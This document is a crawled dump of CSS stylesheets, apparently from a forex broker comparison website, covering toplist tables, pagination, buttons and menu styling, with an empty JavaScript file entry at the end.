li.btn-light.current-menu-item:not(:disabled):not(.disabled){color:#212529;background-color:#dae0e5;border-color:#d3d9df}#navbarSupportedContent li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-primary,.comment-form .toplist-table tfoot tr input[type=submit],.comment-form .toplist-table2 tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a,.search-form .toplist-table tfoot tr .search-submit,.search-form .toplist-table2 tfoot tr .search-submit,.toplist-table tfoot tr .btn,.toplist-table tfoot tr .comment-form input[type=submit],.toplist-table tfoot tr .gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr .search-form .search-submit,.toplist-table tfoot tr nav.pagination .current,.toplist-table tfoot tr nav.pagination a.page-numbers,.toplist-table2 tfoot tr .btn,.toplist-table2 tfoot tr .comment-form input[type=submit],.toplist-table2 tfoot tr .gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table2 tfoot tr .search-form .search-submit,.toplist-table2 tfoot tr nav.pagination .current,.toplist-table2 tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table tfoot tr .current,nav.pagination .toplist-table tfoot tr a.page-numbers,nav.pagination .toplist-table2 tfoot tr .current,nav.pagination .toplist-table2 tfoot tr a.page-numbers{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover,.comment-form .toplist-table tfoot tr input:hover[type=submit],.comment-form .toplist-table2 tfoot tr input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a:hover,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a:hover,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a:hover,.search-form .toplist-table tfoot tr .search-submit:hover,.search-form .toplist-table2 tfoot tr .search-submit:hover,.toplist-table tfoot tr .btn:hover,.toplist-table tfoot tr .comment-form input:hover[type=submit],.toplist-table tfoot tr .gform_button:hover,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a:hover,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a:hover,.toplist-table tfoot tr .search-form .search-submit:hover,.toplist-table tfoot tr nav.pagination .current:hover,.toplist-table tfoot tr nav.pagination a.page-numbers:hover,.toplist-table2 tfoot tr .btn:hover,.toplist-table2 tfoot tr .comment-form input:hover[type=submit],.toplist-table2 tfoot tr .gform_button:hover,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a:hover,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a:hover,.toplist-table2 tfoot tr .search-form .search-submit:hover,.toplist-table2 tfoot tr nav.pagination .current:hover,.toplist-table2 tfoot tr nav.pagination a.page-numbers:hover,nav.pagination .toplist-table tfoot tr .current:hover,nav.pagination .toplist-table tfoot tr a.page-numbers:hover,nav.pagination .toplist-table2 tfoot tr .current:hover,nav.pagination .toplist-table2 tfoot tr a.page-numbers:hover{color:#fff;background-color:#007bff;border-color:#007bff}.toplist-table{word-wrap:break-word;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.toplist-table thead tr th{text-align:center;border-bottom:0;border-top:1px solid #004a99;font-size:1rem;font-weight:500;padding:.5rem}.toplist-table thead tr th:first-child{border-left:1px solid #004a99}.toplist-table thead tr th:last-child{border-right:1px solid #004a99}.toplist-table tbody tr td{border:1px #dee5eb!important;border-style:solid solid dotted!important;word-wrap:break-word;vertical-align:middle}@media(min-width:768px){.toplist-table tbody tr td{width:15%}}.toplist-table tbody tr td.toplist-image{position:relative;width:50%}@media(min-width:576px){.toplist-table tbody tr td.toplist-image{width:40%}}@media(min-width:768px){.toplist-table tbody tr td.toplist-image{width:20%}}.toplist-table tbody tr td.toplist-image a{text-decoration:none;display:block}.toplist-table tbody tr td.toplist-image a img{min-width:100px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.toplist-table tbody tr td.toplist-image a img:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table tbody tr td.toplist-image span{display:block;font-size:.7rem;line-height:15px}.toplist-table tbody tr td.toplist-action{width:50%}@media(min-width:576px){.toplist-table tbody tr td.toplist-action{width:40%}}@media(min-width:768px){.toplist-table tbody tr td.toplist-action{width:20%}}.comment-form .toplist-table tbody tr td.toplist-action input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a,.search-form .toplist-table tbody tr td.toplist-action .search-submit,.toplist-table tbody tr td.toplist-action .btn,.toplist-table tbody tr td.toplist-action .comment-form input[type=submit],.toplist-table tbody tr td.toplist-action .gform_button,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a,.toplist-table tbody tr td.toplist-action .search-form .search-submit,.toplist-table tbody tr td.toplist-action nav.pagination .current,.toplist-table tbody tr td.toplist-action nav.pagination a.page-numbers,nav.pagination .toplist-table tbody tr td.toplist-action .current,nav.pagination .toplist-table tbody tr td.toplist-action a.page-numbers{margin-bottom:10px;white-space:normal;word-break:break-word;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-form .toplist-table tbody tr td.toplist-action input.btn-review-link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a.btn-review-link,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a.btn-review-link,.search-form .toplist-table tbody tr td.toplist-action .btn-review-link.search-submit,.toplist-table tbody tr td.toplist-action .btn-review-link.gform_button,.toplist-table tbody tr td.toplist-action .btn.btn-review-link,.toplist-table tbody tr td.toplist-action .comment-form input.btn-review-link[type=submit],.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link,.toplist-table tbody tr td.toplist-action .search-form .btn-review-link.search-submit,.toplist-table tbody tr td.toplist-action nav.pagination .btn-review-link.current,.toplist-table tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers,nav.pagination .toplist-table tbody tr td.toplist-action .btn-review-link.current,nav.pagination .toplist-table tbody tr td.toplist-action a.btn-review-link.page-numbers{text-transform:none!important;margin-bottom:0}.comment-form .toplist-table tbody tr td.toplist-action input.btn-review-link:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a.btn-review-link:hover,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a.btn-review-link:hover,.search-form .toplist-table tbody tr td.toplist-action .btn-review-link.search-submit:hover,.toplist-table tbody tr td.toplist-action .btn-review-link.gform_button:hover,.toplist-table tbody tr td.toplist-action .btn.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .comment-form input.btn-review-link:hover[type=submit],.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .search-form .btn-review-link.search-submit:hover,.toplist-table tbody tr td.toplist-action nav.pagination .btn-review-link.current:hover,.toplist-table tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers:hover,nav.pagination .toplist-table tbody tr td.toplist-action .btn-review-link.current:hover,nav.pagination .toplist-table tbody tr td.toplist-action a.btn-review-link.page-numbers:hover{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.comment-form .toplist-table tbody tr td.toplist-action input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a:hover,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a:hover,.search-form .toplist-table tbody tr td.toplist-action .search-submit:hover,.toplist-table tbody tr td.toplist-action .btn:hover,.toplist-table tbody tr td.toplist-action .comment-form input:hover[type=submit],.toplist-table tbody tr td.toplist-action .gform_button:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a:hover,.toplist-table tbody tr td.toplist-action .search-form .search-submit:hover,.toplist-table tbody tr td.toplist-action nav.pagination .current:hover,.toplist-table tbody tr td.toplist-action nav.pagination a.page-numbers:hover,nav.pagination .toplist-table tbody tr td.toplist-action .current:hover,nav.pagination .toplist-table tbody tr td.toplist-action a.page-numbers:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table tbody tr td.auto-font-size{font-size:1.4vh}.toplist-table tbody tr td.auto-font-size p{font-size:12px}.toplist-table tbody tr td:nth-child(2){width:30%}.toplist-table tbody tr.highlight_first{border-width:0}.toplist-table tbody tr.highlight_first td{border-top:1px solid gold!important;border-bottom:1px solid gold!important}.toplist-table tbody tr.highlight_first td:first-child{border-left:1px solid gold!important}.toplist-table tbody tr.highlight_first td:first-child img.number-1{margin-bottom:10px}.toplist-table tbody tr.highlight_first td:last-child{border-right:1px solid gold!important}.toplist-table tfoot{border-left:1px solid #dee5eb!important;border-right:1px solid #dee5eb!important;border-bottom:1px solid #dee5eb!important}.toplist-table tfoot tr{border:0}.toplist-table tfoot tr ul{margin:10px 0}.toplist-table tfoot tr ul li{padding-left:0}.comment-form .toplist-table tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a,.search-form .toplist-table tfoot tr .search-submit,.toplist-table tfoot tr .btn,.toplist-table tfoot tr .comment-form input[type=submit],.toplist-table tfoot tr .gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr .search-form .search-submit,.toplist-table tfoot tr nav.pagination .current,.toplist-table tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table tfoot tr .current,nav.pagination .toplist-table tfoot tr a.page-numbers{width:auto!important;padding-left:10px;padding-right:10px;margin:0 3px;cursor:pointer}.comment-form .toplist-table tfoot tr input.next_link[type=submit],.comment-form .toplist-table tfoot tr input.prev_link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a.next_link,.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a.prev_link,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a.next_link,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a.prev_link,.search-form .toplist-table tfoot tr .next_link.search-submit,.search-form .toplist-table tfoot tr .prev_link.search-submit,.toplist-table tfoot tr .btn.next_link,.toplist-table tfoot tr .btn.prev_link,.toplist-table tfoot tr .comment-form input.next_link[type=submit],.toplist-table tfoot tr .comment-form input.prev_link[type=submit],.toplist-table tfoot tr .next_link.gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a.next_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a.prev_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a.next_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a.prev_link,.toplist-table tfoot tr .prev_link.gform_button,.toplist-table tfoot tr .search-form .next_link.search-submit,.toplist-table tfoot tr .search-form .prev_link.search-submit,.toplist-table tfoot tr nav.pagination .next_link.current,.toplist-table tfoot tr nav.pagination .prev_link.current,.toplist-table tfoot tr nav.pagination a.next_link.page-numbers,.toplist-table tfoot tr nav.pagination a.prev_link.page-numbers,nav.pagination .toplist-table tfoot tr .next_link.current,nav.pagination .toplist-table tfoot tr .prev_link.current,nav.pagination .toplist-table tfoot tr a.next_link.page-numbers,nav.pagination .toplist-table tfoot tr a.prev_link.page-numbers{min-width:100px}.toplist-table tfoot .pagination li:first-child{margin:0 0 0 auto}.toplist-table tfoot .pagination li:last-child{margin:0 auto 0 0}.toplist-table2{word-wrap:break-word;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.toplist-table2 thead tr th{text-align:center;border-bottom:0;border-top:1px solid #004a99;font-size:.7rem;padding:.5rem;vertical-align:top}.toplist-table2 thead tr th:first-child{border-left:1px solid #004a99}.toplist-table2 thead tr th:last-child{border-right:1px solid #004a99}.toplist-table2 thead tr th.number{width:5%}.toplist-table2 thead tr th.broker{width:20%}.toplist-table2 thead tr th.best-in,.toplist-table2 thead tr th.customer-satisfaction,.toplist-table2 thead tr th.info{width:25%}.toplist-table2 tbody tr td{border:1px #dee5eb!important;border-style:solid solid dotted!important;word-wrap:break-word;vertical-align:middle}.toplist-table2 tbody tr td.toplist-image{position:relative;width:30%}@media(min-width:576px){.toplist-table2 tbody tr td.toplist-image{width:15%}}@media(min-width:768px){.toplist-table2 tbody tr td.toplist-image{width:20%}}.toplist-table2 tbody tr td.toplist-image a{text-decoration:none;display:block}.toplist-table2 tbody tr td.toplist-image a img{min-width:100px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.toplist-table2 tbody tr td.toplist-image a img:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table2 tbody tr td.toplist-image span{display:block;font-size:.7rem}.toplist-table2 tbody tr td.toplist-action{width:50%}@media(min-width:576px){.toplist-table2 tbody tr td.toplist-action{width:40%}}@media(min-width:768px){.toplist-table2 tbody tr td.toplist-action{width:20%}}.comment-form .toplist-table2 tbody tr td.toplist-action input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a,.search-form .toplist-table2 tbody tr td.toplist-action .search-submit,.toplist-table2 tbody tr td.toplist-action .btn,.toplist-table2 tbody tr td.toplist-action .comment-form input[type=submit],.toplist-table2 tbody tr td.toplist-action .gform_button,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a,.toplist-table2 tbody tr td.toplist-action .search-form .search-submit,.toplist-table2 tbody tr td.toplist-action nav.pagination .current,.toplist-table2 tbody tr td.toplist-action nav.pagination a.page-numbers,nav.pagination .toplist-table2 tbody tr td.toplist-action .current,nav.pagination .toplist-table2 tbody tr td.toplist-action a.page-numbers{margin-bottom:10px;white-space:normal;word-break:break-word;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-form .toplist-table2 tbody tr td.toplist-action input.btn-review-link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a.btn-review-link,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a.btn-review-link,.search-form .toplist-table2 tbody tr td.toplist-action .btn-review-link.search-submit,.toplist-table2 tbody tr td.toplist-action .btn-review-link.gform_button,.toplist-table2 tbody tr td.toplist-action .btn.btn-review-link,.toplist-table2 tbody tr td.toplist-action .comment-form input.btn-review-link[type=submit],.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link,.toplist-table2 tbody tr td.toplist-action .search-form .btn-review-link.search-submit,.toplist-table2 tbody tr td.toplist-action nav.pagination .btn-review-link.current,.toplist-table2 tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers,nav.pagination .toplist-table2 tbody tr td.toplist-action .btn-review-link.current,nav.pagination .toplist-table2 tbody tr td.toplist-action a.btn-review-link.page-numbers{text-transform:none!important;margin-bottom:0}.comment-form .toplist-table2 tbody tr td.toplist-action input.btn-review-link:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a.btn-review-link:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a.btn-review-link:hover,.search-form .toplist-table2 tbody tr td.toplist-action .btn-review-link.search-submit:hover,.toplist-table2 tbody tr td.toplist-action .btn-review-link.gform_button:hover,.toplist-table2 tbody tr td.toplist-action .btn.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .comment-form input.btn-review-link:hover[type=submit],.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .search-form .btn-review-link.search-submit:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination .btn-review-link.current:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action .btn-review-link.current:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action a.btn-review-link.page-numbers:hover{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.comment-form .toplist-table2 tbody tr td.toplist-action input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a:hover,.search-form .toplist-table2 tbody tr td.toplist-action .search-submit:hover,.toplist-table2 tbody tr td.toplist-action .btn:hover,.toplist-table2 tbody tr td.toplist-action .comment-form input:hover[type=submit],.toplist-table2 tbody tr td.toplist-action .gform_button:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a:hover,.toplist-table2 tbody tr td.toplist-action .search-form .search-submit:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination .current:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination a.page-numbers:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action .current:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action a.page-numbers:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table2 tbody tr td.auto-font-size p{font-size:12px}.toplist-table2 tbody tr td:nth-child(2){width:30%}.toplist-table2 tbody tr.highlight_first{border-width:0}.toplist-table2 tbody tr.highlight_first td{border-top:1px solid gold!important;border-bottom:1px solid gold!important}.toplist-table2 tbody tr.highlight_first td:first-child{border-left:1px solid gold!important}.toplist-table2 tbody tr.highlight_first td:first-child img.number-1{margin-bottom:10px}.toplist-table2 tbody tr.highlight_first td:last-child{border-right:1px solid gold!important}.toplist-table2 tfoot{border-left:1px solid #dee5eb!important;border-right:1px solid #dee5eb!important;border-bottom:1px solid #dee5eb!important}.toplist-table2 tfoot tr{border:0}.toplist-table2 tfoot tr ul{margin:10px 0}.toplist-table2 tfoot tr ul li{padding-left:0}.comment-form .toplist-table2 tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a,.search-form .toplist-table2 tfoot tr .search-submit,.toplist-table2 tfoot tr .btn,.toplist-table2 tfoot tr .comment-form input[type=submit],.toplist-table2 tfoot tr .gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table2 tfoot tr .search-form .search-submit,.toplist-table2 tfoot tr nav.pagination .current,.toplist-table2 tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table2 tfoot tr .current,nav.pagination .toplist-table2 tfoot tr a.page-numbers{width:auto!important;padding-left:10px;padding-right:10px;margin:0 3px;cursor:pointer}.comment-form .toplist-table2 tfoot tr input.next_link[type=submit],.comment-form .toplist-table2 tfoot tr input.prev_link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a.next_link,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a.prev_link,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a.next_link,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a.prev_link,.search-form .toplist-table2 tfoot tr .next_link.search-submit,.search-form .toplist-table2 tfoot tr .prev_link.search-submit,.toplist-table2 tfoot tr .btn.next_link,.toplist-table2 tfoot tr .btn.prev_link,.toplist-table2 tfoot tr .comment-form input.next_link[type=submit],.toplist-table2 tfoot tr .comment-form input.prev_link[type=submit],.toplist-table2 tfoot tr .next_link.gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a.next_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a.prev_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a.next_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a.prev_link,.toplist-table2 tfoot tr .prev_link.gform_button,.toplist-table2 tfoot tr .search-form .next_link.search-submit,.toplist-table2 tfoot tr .search-form .prev_link.search-submit,.toplist-table2 tfoot tr nav.pagination .next_link.current,.toplist-table2 tfoot tr nav.pagination .prev_link.current,.toplist-table2 tfoot tr nav.pagination a.next_link.page-numbers,.toplist-table2 tfoot tr nav.pagination a.prev_link.page-numbers,nav.pagination .toplist-table2 tfoot tr .next_link.current,nav.pagination .toplist-table2 tfoot tr .prev_link.current,nav.pagination .toplist-table2 tfoot tr a.next_link.page-numbers,nav.pagination .toplist-table2 tfoot tr a.prev_link.page-numbers{min-width:100px}.toplist-table2 tfoot .pagination li:first-child{margin:0 0 0 auto}.toplist-table2 tfoot .pagination li:last-child{margin:0 auto 0 0}.pager a.next_link,.pager a.prev_link{border-radius:4px!important}small.at-risk{font-size:9px;line-height:10px;color:red;margin-top:4px;margin-bottom:5px;display:block;text-align:center}small.at-risk,small.at-risk:hover{text-decoration:none}.broker-logo{text-align:center}.broker-logo a{text-decoration:none}.al{padding:6px;padding-top:.5rem;padding-bottom:.5rem;margin:0;width:100%;line-height: 1.2;font-size:16px;}table.table-brk th{width:33%;font-weight:500}.table-sm td,.table-sm th{padding:.3rem}.table td,.table th{padding:.50rem;vertical-align:middle;border-top:1px solid #e9ecef}.ppx{padding:2px;margin-right:2px}.rounded{border-radius:3px}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:4px;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.center{text-align:center}.justify-around{-ms-flex-pack:distribute;justify-content:space-around}.flex{display:-webkit-;display:-ms-flexbox;display:flex}.btn-outline-dark:hover{ background-color: transparent !important;border-color: #343a40 !important;color:#343a40;}.mybtn:hover{background-color: #28a745 !important;border-color: #00a93c !important;color:#fff;}.newbtn{ margin-bottom: 0px;display: inline-block;font-weight: 400;border: 1px solid #606060;text-align: center;white-space: nowrap;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: .375rem .75rem;font-size: 1rem;line-height: 1.5;border-radius: .25rem;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/custom.css
body_size: 561
content:
.ddesk {
    display: block
}

.dmobile {
    display: none
}

.me-btn {
    font-size: 16px
}

.me-blog-content-body ul {
    margin-bottom: 15px
}

.matop {
    margin-top: 20px
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd
}

.pagination>li {
    display: inline !important
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}

.pagination {
    float: right
}

.pagination .active a {
    background: #185abc;
    color: #fff
}

.pagination a[aria-label=Last] {
    display: none
}

.pagination a[aria-label=First] {
    display: none
}

@media (min-width:1200px) {
    .disply_desktop {
        display: block
    }
    .container {
        max-width: 1350px !important
    }
}

.pad0 {
    padding: 0
}

@media (max-width:991px) {
    .me-blog-box {
        margin-bottom: 5px
    }
    .btn-width {
        width: 100%
    }
}

.imgw {
    width: 675px;
    margin: 0 auto;
    display: block;
    text-align: center
}

input,
textarea {
    border-radius: 5px;
    width: 100%;
    height: 40px;
    border: 1px solid #eee;
    padding: 0 15px
}

@media (max-width:768px) {
    .ddesk {
        display: none
    }
    .dmobile {
        display: block
    }
    .me-blog-two-content p {
        font-size: 16px;
        line-height: 18px
    }
    .me-blog-title {
        font-size: 18px;
        line-height: 20px
    }
    .matop {
        margin-top: 0
    }
    .pagination {
        margin-top: 55px !important
    }
    .me-blog-content-body img {
        width: 100% !important;
        margin: 0 auto;
        display: block;
        text-align: center
    }
    .disply_desktop {
        display: none !important
    }
    .imgw {
        width: 100%
    }
    .mtopmodal {
        margin-top: 100px
    }
}

.btn-width {
    width: 100%
}

input {
    font-size: 16px !important;
    height: 40px !important
}

.me-top-header-center {
    text-align: center;
    margin: 0 auto;
    margin-left: 322px
}

.toast-message {
    font-size: 16px;
    line-height: 14px
}

.me-blog-content-body img {
    width: 60%
}

.me-blog-content-body li {
    list-style: square
}

#pin-list {
    float: left;
    list-style: none;
    margin-top: -3px;
    padding: 0;
    width: 95%;
    position: absolute;
    border: 1px solid #eee;
    z-index: 1;
    height: auto
}

#pin-list li {
    padding: 10px;
    background: #fff;
    border-bottom: #bbb9b9 1px solid
}

#pin-list li:hover {
    cursor: pointer;
    color: #fff
}

#search-box {
    padding: 10px;
    border: #a8d4b1 1px solid;
    border-radius: 4px
}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public//webslidemenu/white-gry.css
body_size: -22
content:
.wsmenu{background-color:rgba(0,0,0,.11)}.wsdownopener{color:#444}.wsmenu>.wsmenu-list{background-color:#fff}.wsmenu>.wsmenu-list>li>a{color:#333;border-right:1px solid rgba(0,0,0,.08)}.wsmenu>.wsmenu-list>li>a .wsarrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li>a:hover .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a.active .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li:hover>a .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a>i{color:#706c6c}.wsmenu>.wsmenu-list>li>a.active i{color:#424242}.wsmenu>.wsmenu-list>li:hover>a>i{color:#424242}.wsmenu>.wsmenu-list>li>a:hover i{color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu .menu_form input[type=submit]{background-color:rgba(0,0,0,.11);color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu .menu_form input[type=button]{background-color:rgba(0,0,0,.11);color:#424242}.wsmenu>.wsmenu-list>li>a.active{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li>ul.sub-menu>li:hover>a{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li:hover>a{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu>li:hover a{background-color:rgba(0,0,0,.11);color:#333}

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/jquery-jvectormap.min.js
body_size: 467
content:
